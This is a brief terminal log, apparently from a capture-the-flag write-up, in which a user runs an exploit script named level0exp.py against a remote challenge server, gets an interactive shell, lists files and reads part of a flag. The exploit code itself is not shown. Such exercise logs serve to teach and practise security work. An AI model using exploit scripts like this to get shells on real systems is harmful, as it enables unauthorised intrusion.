 awsl@awsl-virtual-machine:~$ python3 level0exp.py
[+] Opening connection to 220.249.52.133 on port 43726: Done
[*] Switching to interactive mode
Hello, World
$ ls
bin
dev
flag
level0
lib
lib32
lib64
$ cat flag
cyberpeace{8567e86dc9d7
$
[*] Interrupted
awsl@awsl-virtual-machine:~$